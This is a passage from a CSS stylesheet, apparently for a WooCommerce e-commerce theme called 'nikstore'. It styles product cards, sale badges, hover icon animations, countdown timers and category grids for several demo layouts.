    color: var(--main-text-color);
    margin-bottom: 30px;
}

.offer-st3-content {
    position: relative;
}

.offer-st3-content .offer-elips-image-xpc {
    position: absolute;
    bottom: 7%;
    left: 12%;
    right: 12%;
    z-index: 1;
}

.xpc-offer-topimg {
    position: relative;
    z-index: 5;
}

.offer-st3-small {
    display: flex;
    align-items: center;
    padding: 0px 20px 0px 40px;
    justify-content: space-between;
    margin-bottom: 24px;
    height: 253px;
}

.offer-st3-small-content {
    padding-right: 10px;
}

.offer-st3-small-content span {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 34px;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: var(--main-text-color);
}

.offer-st3-small-img {
    align-content: flex-end;
}

.offer-st3-small-img img {
    width: 172px;
}

.offer-st3-big,
.offer-st3-small {
    position: relative;
}

.offer-st3-big > a,
.offer-st3-small > a {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.offer-st3-small-content a {
    color: var(--main-color);
    font-weight: 600;
    font-size: 16px;
    line-height: 26px;
    border-bottom: 2px solid;
    padding-bottom: 3px;
    transition: all 0.3s;
}

.offer-st3-small:hover .offer-st3-small-content a {
    color: #fff;
    transition: all 0.3s;
}


/* Products */

.trending-products {
    margin-bottom: 130px;
}

.isotop-product-filter ul {
    margin: -30px 0px 30px 0px;
    padding: 0;
}

.isotop-product-filter ul li {
    list-style: none;
    display: inline-block;
    padding: 20px;
    cursor: pointer;
}

.trending-products-st1 {
    position: relative;
    transition: all 0.3s;
}

.trending-products-st1 .onesale {
    position: absolute;
    top: 15px;
    left: 15px;
}

.trending-products-sport .onesale span,
.trending-products-st1 .onesale span {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #FFFFFF;
    background: var(--main-color);
    padding: 2px 6px;
    min-width: 45px;
    display: inline;
}

.trending-products-sport:hover {
    box-shadow: 0px 25px 35px rgba(0, 0, 0, 0.08);
    border: none;
}

.trending-products-st1 .producticons a:hover {
    background: var(--main-color);
    color: #fff;
}

.trending-products-st1 a img {
    width: 100%;
    height: auto;
}

.trending-cart-st1-btn a {
    background: var(--main-text-color);
    color: #fff;
    z-index: 20;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    display: block;
    padding: 13px;
    text-transform: capitalize;
}

.trending-product-st1-img {
    position: relative;
    margin-bottom: 17px;
}

.trending-cart-st1-btn {
    position: absolute;
    bottom: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
    transition: transform 0.1s, opacity 0.1s, background 0.35s, color 0.35s;
    z-index: 20;
}

.trending-products-st1:hover .trending-product-st1-img .trending-cart-st1-btn {
    visibility: visible;
    opacity: 1;
    transform: translateY(0px);
    transition-delay: .15s;
}

.red-bg-btn {
    text-align: center;
    margin-top: 30px;
}

.red-bg-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #FFFFFF;
    padding: 18px 30px;
    background: var(--main-color);
    overflow: hidden;
    display: inline-block;
    transition: 0.3s ease;
}

.red-bg-btn a:hover {
    background: transparent;
    outline: 2px solid var(--main-color);
    color: var(--main-color);
    transition: 0.3s ease;
}

.best-selling-products img {
    width: 140px;
    height: 138px;
    margin: 10px 30px 10px 10px;
}

.sell-pro-content {
    width: 50%;
}

.best-selling-products {
    display: flex;
    border: 1px solid #EBEBEB;
    box-sizing: border-box;
    align-items: center;
    justify-content: start;
    transition: all 0.3s;
}

.product-content ul {
    margin: 0;
    padding: 0;
}

.sell-pro-content h4 a,
.sell-pro-content h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
    color: var(--main-text-color);
}

.sell-pro-price del {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    text-decoration-line: line-through;
    opacity: .5;
    margin-right: 5px;
}

.sell-pro-price {
    margin-bottom: 8px;
}

.sell-pro-price ins {
    background: transparent;
}

.sell-pro-price .amount {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
}

.weekly-deal-single-product .sell-pro-price .amount {
    font-weight: 400;
}

.add-to-cart-green-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    color: var(--sec-color);
}

.best-selling-products:hover {
    border: 1px solid var(--sec-color);
    box-sizing: border-box;
    transition: all 0.3s;
}

.best-selling-products:hover .add-to-cart-green-btn a {
    border-bottom: 1px solid var(--sec-color);
}

.weekly-offer-produce {
    margin-bottom: 130px;
}

.onesale {
    position: absolute;
    top: 30px;
    left: 30px;
    z-index: 20;
}

.trending-products-st2,
.offer-products-st2 {
    position: relative;
    border: 1px solid #EBEBEB;
    box-sizing: border-box;
    padding: 15px 15px 30px 15px;
    transition: all 0.3s;
}

.onesale span {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #FFFFFF;
    background: var(--sec-color);
    padding: 2px 6px;
    display: inline;
}

.producticons,
.producticons-st3 {
    position: absolute;
    top: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    opacity: 0;
    transition: transform 0.1s, opacity 0.1s, background 0.35s, color 0.35s;
    z-index: 20;
    transform: translateX(10px);
}

.trending-products-st1:hover .producticons,
.trending-products-st2:hover .producticons,
.offer-products-st2:hover .producticons,
.trending-products-st1:hover .producticons-st3 {
    transform: translateX(0px);
    transition-delay: 75ms;
}

.offer-products-st2:hover .producticons,
.trending-products-st1:hover .producticons,
.trending-products-st2:hover .producticons,
.trending-products-st1:hover .producticons-st3 {
    opacity: 1;
}

.trending-pro-cart-btn a,
.trending-pro-cart-btn .added_to_cart.wc-forward {
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: #FFFFFF;
    background: var(--main-text-color);
    border-color: var(--main-text-color);
    padding: 15px 28px;
    overflow: hidden;
    display: inline-block;
    transition: all 0.3s;
    text-transform: capitalize;
}

.trending-products-st2:hover .product-content .trending-pro-cart-btn a {
    background: var(--sec-color);
}

.trending-products-st2 .product-content .sell-pro-price {
    margin-bottom: 24px;
}

.trending-products-st2 a img,
.offer-products-st2 a img {
    width: 100%;
    height: auto;
}

.trending-products-st2 .product-content,
.offer-products-st2 .product-content {
    margin-top: 30px;
}

.producticons a {
    width: 36px;
    background: #fff;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    color: var(--main-text-color);
    margin-bottom: 8px;
    display: inline-block;
}

.producticons .compare-button {
    position: relative;
}

.producticons .compare.added {
    font-size: 0;
}

.producticons .compare.added:after {
    content: "\f072";
    font-family: "remixicon";
    font-size: 16px;
}

.producticons .yith-wcwl-add-button span {
    font-size: 0;
}

.producticons a:hover {
    background: var(--sec-color);
    color: #fff;
}

.producticons-st3 a {
    width: 36px;
    background: var(--main-text-color);
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    color: #ffffff;
    margin-bottom: 8px;
    display: inline-block;
    border-radius: 50%;
}

.producticons-st3 a:hover {
    background: var(--main-color);
    color: #fff;
}

.producticons-st3 a i {
    color: #ffffff;
}

.product-content {
    text-align: center;
}

.product-content h4 {
    margin-bottom: 7px;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 1.5;
    text-align: center;
    color: var(--main-text-color);
    margin-top: 8px;
}

.offer-pro-cart-btn {
    margin-top: 22px;
    display: none;
    opacity: 0;
    position: absolute;
    z-index: 10;
    background: #fff;
    left: 0;
    text-align: center;
    width: auto;
    border: 1px solid var(--sec-color);
    border-top: none;
    right: 0;
    margin: 20px -1px 0 -1px;
    transition: transform 0.1s, opacity 0.1s, background 0.35s, color 0.35s;
    padding-bottom: 20px;
}

.trending-products-st2:hover,
.offer-products-st2:hover {
    border: 1px solid var(--sec-color);
    transition: all 0.3s;
}

.offer-products-st2:hover .offer-pro-cart-btn {
    display: block;
    opacity: 1;
    transition: all 0.3s;
}

.pro-review-st3 ul {
    margin: 0;
    padding: 0;
}

.gridSwatches li {
    overflow: hidden;
    display: inline-block;
    position: relative;
    height: 15px;
    width: 15px;
    margin: 3px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    border-radius: 50%;
}

.green {
    background: green;
}

.tomato {
    background: tomato;
}

.violet {
    background: violet;
}

.pink {
    background: pink;
}

ul.isotop-product-filter {
    margin: 0;
    padding: 0;
}

ul.isotop-product-filter li {
    list-style: none;
    display: inline-block;
    padding: 10px 15px;
    cursor: pointer;
}


/* ******************************************************************************************************************************
            Demo 4
            font-family: 'Oswald', sans-serif;
****************************************************************************************************************************** */

.trending-product-sport-img,
.product-img-v6 {
    position: relative;
    overflow: hidden;
    height: inherit;
    display: flex;
    align-items: center;
    justify-content: center;
}
.product-content {
    padding: 0 10px;
}

.trending-product-sport-img img {
    width: 100%;
    transition: all 1s;
}


/* .trending-product-sport-img:hover img {
transform: scale(1.1);
transition: all 1s cubic-bezier(.19, 1, .22, 1);
} */

.trending-products-sport {
    position: relative;
}

.producticons-sport {
    position: absolute;
    bottom: 0;
    right: 0;
    display: flex;
    flex-direction: row;
    transition: all 1s;
    z-index: 10;
    width: 100%;
    justify-content: center;
    align-items: center;
    gap: 8px;
    padding-bottom:15px;
}
.producticons-sport a{
    transform: translateY(10px);
    transition: transform .1s,opacity .1s,background .35s,color .35s;
}
.trending-products-sport:hover .producticons-sport a {
    transform: translateY(0);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    transition-delay: 0s;
}
.trending-products-sport:hover .producticons-sport a:nth-child(2){
    transition-delay: 75ms;
}
.trending-products-sport:hover .producticons-sport .quick-view-button a,
.trending-products-sport:hover .producticons-sport a:nth-child(3){
    transition-delay: .20s;
}
.trending-products-sport:hover .producticons-sport .woosc-compare-button a,
.trending-products-sport:hover .producticons-sport a:nth-child(4){
    transition-delay: .45s;
}

.trending-products-sport:hover .producticons-sport a {
    opacity: 1;
    visibility: visible;
}

.producticons-sport a {
    min-width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: var(--main-text-color);
    display: inline-block;
    position: relative;
    font-weight: normal;
    border: 0;
    opacity: 0;
    visibility: hidden;
    margin-right: -1px;
    transition: all 0.3s;
    background: #ffffff;
    border-radius: 2px;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}


.producticons-sport a:hover {
    background: #835BF7;
    color: #fff;
    transition: all 0.3s;
}
.producticons-sport a.add_to_cart_button.nikstore-grid-cart-btn {
    color: #000;
}
.producticons-sport a:hover i{
    color: #fff;
}

.product-cateory {
    float: left;
    text-align: left;
}

.pro-review {
    float: right;
    display: flex;
    align-items: center;
    font-size: 14px;
}

.trending-products-sport .product-cateory {
    /* max-width: 50%;
white-space: nowrap; */
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    width: 100%;
}

.trending-products-sport .product-content {
    text-align: left;
}

.trending-products-sport .sell-pro-price .amount {
    /* color: var(--main-color); */
    color: #717171;
}

.product-hotspot__single .content del bdi,
.trending-products-sport .sell-pro-price del,


.product-hotspot__single .content ins bdi {
    color: var(--main-color);
    background: #fff;
}

.product-hotspot__single .content ins span.woocommerce-Price-currencySymbol {
    color: var(--main-color) !important;
}

.trending-products-st1.nikstore-archive-p-style-one .pro-review {
    display: block;
    float: none;
}

.pro-review .star-rating {
    margin: 0 !important;
    font-size: 13px;
    letter-spacing: 3px;
    width: 6.3em;
    text-align: right;
    color: var(--alt-text-color);
}

.product-content .product-cateory a {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 0.05em;
    text-transform: capitalize;
    color: var(--alt-text-color);
}

.trending-products-sport {
    overflow: hidden;
    border-radius: 4px;
}

.trending-products-sport .product-content h4,
.trending-products-sport .product-content h4 a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.4;
    color: var(--main-text-color);
}

.trending-products-sport .product-content .sell-pro-price del {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    opacity: .5;
    background: transparent;
}
.trending-products-sport .product-content .sell-pro-price del span{
    font-size: 14px;
    font-weight: 500;
}

.trending-products-sport .product-content .sell-pro-price ins {
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 28px;
    color: #A3A3A3;
}

.trending-products-sport .product-content .product-cateory a {
    font-family: var(--alt-font-family) !important;
}

.trending-products-sport .onesale {
    transition: all 1s;
}

.trending-products-sport:hover .onesale {
    display: none;
}

.trending-products-sport .producticons-sport a {
    padding: 0 12px;
}




.trending-products-sport .add_to_cart_button i {
    vertical-align: middle;
}

.trending-products-sport .add_to_cart_button span {
    font-size: 16px;
    vertical-align: middle;
}

.trending-products-sport .added_to_cart.wc-forward {
    line-height: 35px !important;
    max-height: 40px !important;
    min-height: auto;
    margin: 0 !important;
    border: none;
    text-transform: capitalize;
}

.pro-review i {
    color: #DDD;
    font-size: 14px;
}

.product-review-count {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    color: var(--alt-text-color);
}

.spe-pro-offer .xpsc-product-coutdown-wrapper-alt {
    position: absolute;
    text-align: center;
    background: #fff;
    bottom: 10px;
    left: 10px;
    right: 10px;
    z-index: 10;
}


/* ******************************************************************************************************************************
            Demo 5
            font-family: 'Oswald', sans-serif;
****************************************************************************************************************************** */

.cat-grid-horizontal {
    background: #EDF6EC;
    margin-bottom: 32px;
    text-align: center;
    padding: 0px 20px 40px 20px;
}

.cat-horizontal-img {
    height: 210px;
    width: auto;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 30px;
    overflow: hidden;
}

.cat-grid-horizontal h3 {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 32px;
    text-align: center;
    color: var(--main-text-color);
    position: relative;
    margin-bottom: 20px;
}

.cat-grid-horizontal h3::after {
    content: '';
    width: 70px;
    height: 2px;
    display: block;
    position: absolute;
    background: #000;
    left: 50%;
    transform: translateX(-50%);
    bottom: -10px;
}

.cat-grid-horizontal p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--alt-text-color);
}

.horizontal-cat-btn a {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    text-align: center;
    color: var(--main-text-color);
    border: 2px solid var(--main-text-color);
    box-sizing: border-box;
    padding: 10px 22px;
    display: inline-block;
    transition: all 0.3s;
}

.horizontal-cat-btn a i {
    vertical-align: middle;
}

.cat-grid-horizontal.vertical,
.cat-grid-horizontal.vertical h3,
.cat-grid-horizontal.vertical p {
    text-align: unset;
}

.cat-grid-horizontal.vertical h3::after {
    content: '';
    width: 70px;
    height: 2px;
    display: block;
    position: absolute;
    background: #000;
    left: 0;
    transform: translateX(0);
    bottom: -10px;
}

.cat-grid-horizontal.vertical {
    position: relative;
    padding: 70px 30px 70px 55px;
    margin-bottom: 0;
    display: flex;
    justify-content: space-between;
}

.cat-grid-horizontal.vertical {
    position: relative;
    padding: 35px 30px 35px 55px;
    margin-bottom: 0;
}

.vertical-content {
    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: column;
}

.cat-grid-square {
    text-align: center;
    padding: 50px 40px;
    margin-bottom: 32px;
}

.cat-grid-square p {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 10px;
}

.cat-grid-square h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 40px;
}

.cat-grid-square .horizontal-cat-btn a {
    color: #fff;
    border: 2px solid #FFFFFF;
    box-sizing: border-box;
    padding: 18px 30px;
    transition: all 0.3s;
}

.horizontal-cat-btn a:hover {
    background: #fff;
    border: 2px solid #ffffff75;
    color: var(--main-text-color);
    transition: all 0.3s;
}

.up-grid-single-sale {
    display: flex;
    flex-direction: column;
    height: 100%;
    align-content: center;
    justify-content: center;
}

.up-grid-single-sale h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    color: var(--main-text-color);
}

.up-grid-single-sale p {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
}

.up-grid-single-sale .red-bg-btn {
    text-align: left;
    margin-top: 10px;
}

.red-bg-btn i {
    vertical-align: middle;
}

.up-grid-single-sale .sale-off {
    border: 1px solid var(--main-color);
    box-sizing: border-box;
    width: fit-content;
    padding: 5px 0px 5px 15px;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    letter-spacing: 0.05em;
    color: var(--main-color);
    text-transform: uppercase;
    margin-bottom: 18px;
}

.up-grid-single-sale .sale-off span {
    background: var(--main-color);
    padding: 8px 15px;
    color: #fff;
    color: #FFF;
    margin-left: 5px;
}

.product-style-eight {
    margin-bottom: 10px;
}

.unevent-grid-trending-product {
    position: relative;
    text-align: center;
}

.unevent-grid-trending-product .onesale {
    position: absolute;
    top: 15px;
    left: 15px;
    display: inline-flex;
}

.unevent-grid-trending-product .onesale span {
    background: var(--main-color);
}

.unevent-grid-trending-product .sell-pro-price del {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--alt-text-color);
}

.unevent-grid-trending-product .sell-pro-price ins {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--main-color);
}

.unevent-grid-trending-product img {
    width: 100%;
}

.unevent-grid-trending-product .sell-pro-price {
    margin-top: 16px;
}

.unevent-grid-trending-product h2,
.unevent-grid-trending-product h2 a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--main-text-color);
}

.unevent-grid-trending-product .sell-pro-price {
    margin-bottom: 7px;
}

.unevent-grid-trending-product h2 {
    margin-bottom: 12px;
}

.unevent-trending-pro-content .pro-review {
    display: block;
    float: none;
    margin-bottom: 15px;
}

.unevent-grid-trending-cart-btn a,
.unevent-grid-trending-cart-btn .added_to_cart.wc-forward {
    font-size: 16px;
    line-height: 21px;
    color: var(--main-color);
    background: #FEF0EA;
    padding: 10px;
    display: block;
    transition: all 0.3s ease;
    width: 100%;
    font-weight: 600;
    border: 1px solid #fef0ea;
    min-height: 46px;
    margin: 0;
    font-family: var(--alt-font-family);
    text-transform: capitalize;
}

.unevent-grid-trending-cart-btn a:hover,
.unevent-grid-trending-cart-btn a:visited:hover {
    background: var(--main-color);
    color: #ffffff;
    transition: all 0.3s ease;
}

.unevent-grid-trending-cart-btn a:visited {
    color: var(--main-color);
}

.unevent-grid-trending-cart-btn a span {
    font-weight: 600;
    vertical-align: middle;
}

.unevent-grid-trending-cart-btn a i {
    vertical-align: middle;
    font-weight: normal;
}

.unevent-grid-trending-icons {
    position: absolute;
    top: 15px;
    right: 0px;
    display: flex;
    flex-direction: column;
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    z-index: 10;
}

.unevent-grid-trending-product:hover .unevent-grid-trending-icons {
    transform: translateX(-15px);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
}

.unevent-grid-trending-icons a {
    font-size: 15px;
    width: 40px;
    height: 40px;
    background: #fff;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 50%;
    color: var(--main-text-color);
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    display: inline-block;
    position: relative;
}

.nikstore-grid-cart-btn.added {
    display: none;
}

.unevent-grid-trending-product:hover .unevent-grid-trending-icons a {
    visibility: visible;
    opacity: 1;
}

.unevent-grid-trending-icons a:hover {
    color: #fff;
    background: var(--main-color);
    transition: 0.3s;
    box-shadow: rgba(255, 163, 44, 0.2) 0px 8px 24px;
}

.custom-cat-grid-st2-single {
    position: relative;
    overflow: hidden;
    padding-top: 30px;
    padding-left: 30px;
    padding-bottom: 30px;

}
.nikstore-cat-block-grid .nikstore-itamized-grid,
.nikstore-cat-block-grid .custom-cat-grid-st2-singleone,
.nikstore-cat-block-grid .custom-cat-grid-st2-single{
border:.5px solid #E7E7E7;
}
.nikstore-itamized-grid-center{
    display: flex;
    justify-content: space-between;
    gap: 0;
    flex-wrap: wrap;
}
.nikstore-itamized-grid-center .custom-cat-grid-st2-single{
    width:50%;

}


    /* .custom-cat-grid-st2-single:nth-child(2) {
    padding-bottom: 23px;
    } */



.custom-cat-grid-st2-single img {
    width: 100%;
    transition: all 1s ease-out;
    transform: scale(1);
}

.custom-cat-grid-st2-single:hover img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.custom-cat-grid-st2-link {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.custom-cat-grid-st2-link a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--alt-text-color);
    background: #fff;
    padding: 15px 30px;
    transition: all .2s;
}

.custom-cat-grid-st2-link a span {
    color: var(--main-color);
}

.custom-cat-grid-st2-link a:hover,
.custom-cat-grid-st2-link a:hover span,
.custom-cat-grid-st2-single:hover a span {
    background: var(--main-color);
    color: #fff;
}

.client-quote-contents {
    text-align: center;
    width: 570px;
}

.client-quote-photo img {
    width: 90px;
    height: 90px;
    background: var(--main-color);
    border-radius: 50%;
}

.client-quote-photo {
    margin-bottom: 40px;
}

.client-quote-contents p {
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 34px;
    text-align: center;
    color: var(--alt-text-color);
    margin-bottom: 40px;
}

.client-single-quote-st4 {
    width: 100%;
    text-align: center;
    text-align: -webkit-center;
    text-align: -moz-center;
}

.client-quote-rating i {
    color: var(--main-color);
    font-size: 16px;
    margin-bottom: 10px;
    display: inline-block;
}

.client-quote-name span {
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    color: var(--main-text-color);
    margin-bottom: 5px;
    display: inline-block;
}

.client-quote-desg span {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    color: var(--main-color);
}


/* ******************************************************************************************************************************
            Demo 6
            font-family: 'Oswald', sans-serif;
****************************************************************************************************************************** */

.cat-grid-v6 {
    padding: 30px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.cat-grid-v6 span,
.cat-grid-v6 h4 {
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 34px;
    color: #FFFFFF;
}

.cat-grid-v6 h4 {
    margin-bottom: 12px;
}

span.cat-v6-offer {
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    background: var(--main-text-color);
    padding: 4px 8px;
    margin-bottom: 40px;
    display: inline-block;
}

.v6-cat-deal a {
    display: block;
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 28px;
    color: #FFFFFF;
}

.v6-cat-deal a i {
    color: var(--main-text-color);
    font-size: 14px;
    vertical-align: middle;
    background: #fff;
    border-radius: 50%;
    padding: 1px 1px 1px 1.5px;
}

.deal-heading {
    margin-bottom: 95px;
}

.deal-heading h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    color: var(--main-text-color);
    text-align: center;
}

.weekly-deal-single-product {
    position: relative;
    margin-bottom: 24px;
}

.weekly-deal-products-v6 {
    border: 2px solid var(--main-color);
    box-sizing: border-box;
    padding: 24px;
}

.weekly-deal-single-product a img {
    width: 100%;
    margin-bottom: 20px;
}

.weekly-deal-single-product-icons {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 15px;
    left: -15px;
    transition: 0.5s;
}

.weekly-deal-single-product-icons a {
    font-size: 15px;
    text-align: center;
    width: 40px;
    height: 40px;
    background: #fff;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 50%;
    color: var(--main-text-color);
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    display: inline-block;
    position: relative;
}

.weekly-deal-single-product-icons a:hover,
.product-icons-v6 a:hover,
.wishlist-icon-v6 a:hover {
    background: var(--main-color);
    color: #fff;
    transition: 0.3s;
}

.weekly-deal-single-product:hover .weekly-deal-single-product-icons a {
    visibility: visible;
    opacity: 1;
}

.weekly-deal-single-product .onesale {
    position: absolute;
    top: 15px;
    right: 15px;
    left: unset;
    display: inline-flex;
}

.weekly-deal-single-product:hover .weekly-deal-single-product-icons {
    transform: translateX(30px);
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
}

.weekly-deal-single-product-cat {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: var(--alt-text-color);
}

.weekly-deal-single-product .pro-review {
    float: left;
    display: flex;
    align-items: center;
}

.weekly-deal-single-product .pro-review .star-rating {
    width: 7em;
    font-size: 12px;
}

.weekly-deal-single-product .onesale span {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #FFFFFF;
    background: var(--main-color);
    padding: 2px 8px;
}

.weekly-deal-single-product h2,
.weekly-deal-single-product h2 a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.8;
    color: var(--main-text-color);
    margin-bottom: 10px;
}

.weekly-deal-single-product .sell-pro-price ins {
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    color: var(--main-color);
    background: #fff;
}

.weekly-deal-single-product-cart-btn {
    background: var(--main-color) 1 a;
    text-align: center;
}

.weekly-deal-single-product-cart-btn a {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 28px;
    color: var(--main-color);
    padding: 8px;
    display: block;
    transition: 0.3s;
    width: 100%;
}

.weekly-deal-single-product-cart-btn a i {
    vertical-align: -2px;
}

.weekly-deal-v6 {
    margin: 60px 0px 15px;
}

.weekly-deal-single-product .sell-pro-price {
    margin-bottom: 28px;
}

.weekly-deal-single-product:hover .weekly-deal-single-product-cart-btn a {
    background: var(--main-color);
    color: var(--main-top-text-color);
    transition: 0.3s;
}

.offer-count-down-timeline {
    margin-bottom: 32px;
    margin-top: -60px;
}

.count-down-v6 {
    display: flex;
    background: var(--main-color);
    width: fit-content;
    padding: 18px 40px;
    margin: 0 auto;
}

.offer-time-v6 p {
    margin: 0;
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 34px;
    color: #FFFFFF;
    padding-right: 15px;
}

.offer-time-v6 ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.offer-time-v6 ul li {
    float: left;
    padding: 0 10px;
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 34px;
    color: #FFFFFF;
}

.offer-time-v6 ul li:last-child {
    padding-right: 0;
}

.offer-time-v6 ul li span {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    text-align: center;
    letter-spacing: 0.05em;
    text-transform: capitalize;
    color: #FFFFFF;
}

.featured-category-v6 {
    margin-bottom: 100px;
}

.section-heading-v6 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.section-heading-v6 h2 {
    font-style: normal;
    font-weight: bold;
    font-size: 42px;
    line-height: 56px;
    color: var(--main-text-color);
}

.section-heading-v6 a {
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    color: var(--main-text-color);
    border-bottom: 2px solid var(--main-text-color);
}

.featured-cat-grid-v6 {
    padding: 35px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    margin-bottom: 24px;
}

.featured-cat-grid-v6 span,
.featured-cat-grid-v6 h4 {
    font-style: normal;
    font-weight: bold;
    font-size: 24px;
    line-height: 34px;
    color: #FFFFFF;
}

.featured-cat-grid-v6 h4 {
    margin-bottom: 30px;
}

.trending-cat-filter-v6 {
    padding: 45px 40px;
    border-right: 1px solid #E0E0E0;
    box-sizing: border-box;
    height: 100%;
}

.trending-cat-filter-v6 h3 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 34px;
    color: var(--main-text-color);
    margin-bottom: 25px;
}

.trending-products-v6-container {
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
}

.trending-cat-filter-v6 ul {
    padding: 0px 0px 22px 0px;
    list-style: none;
    border-bottom: 1px solid #E0E0E0;
    margin: 0px 0px 38px 0px;
}

.trending-cat-filter-v6 ul:last-child {
    border-bottom: 0;
}

.trending-cat-filter-v6 ul li a {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.trending-cat-filter-v6 ul li span {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    color: var(--alt-text-color);
}

.trending-cat-filter-v6 ul li a:hover {
    color: var(--main-color);
}

.trending-cat-products-v6 {
}

.trending-products-v6-single {
    padding: 25px 25px 15px 25px;
    background: #FFFFFF;
    position: relative;
}

.trending-products-v6-single:hover {
    box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.08);
    z-index: 99;
}

.product-img-v6 {
    position: relative;
    margin-bottom: 20px;
}

.product-icons-v6 {
    position: absolute;
    top: 15px;
    right: 0px;
    display: flex;
    flex-direction: column;
    grid-row-gap: 10px;
    opacity: 0;
    visibility: hidden;
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    z-index: 9;
}

.trending-products-v6-single:hover .product-icons-v6 {
    opacity: 1;
    visibility: visible;
    transform: translateX(4px);
